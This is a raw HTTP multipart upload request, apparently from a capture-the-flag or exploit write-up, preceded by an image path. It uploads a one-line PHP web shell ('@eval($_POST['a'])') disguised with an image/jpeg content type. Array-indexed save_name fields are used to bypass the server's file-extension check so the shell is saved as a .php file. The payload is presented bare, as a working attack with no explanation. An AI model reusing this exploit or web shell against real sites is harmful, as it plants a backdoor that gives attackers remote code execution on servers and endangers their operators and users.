 ------WebKitFormBoundary1eFG39YObHB1DiM5
Content-Disposition: form-data; name="upload_file"; filename="111.php"
Content-Type: image/jpeg
<?php
@eval($_POST['a']);
?>
------WebKitFormBoundary1eFG39YObHB1DiM5
Content-Disposition: form-data; name="save_name[0]"
1.php
------WebKitFormBoundary1eFG39YObHB1DiM5
Content-Disposition: form-data; name="save_name[3]"
png
------WebKitFormBoundary1eFG39YObHB1DiM5
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary1eFG39YObHB1DiM5--